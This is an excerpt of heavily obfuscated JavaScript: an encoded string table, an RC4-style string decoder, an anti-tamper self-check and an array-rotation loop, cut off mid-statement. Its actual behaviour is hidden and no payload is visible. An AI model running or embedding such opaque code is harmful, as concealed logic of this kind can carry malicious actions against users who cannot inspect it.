WR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return 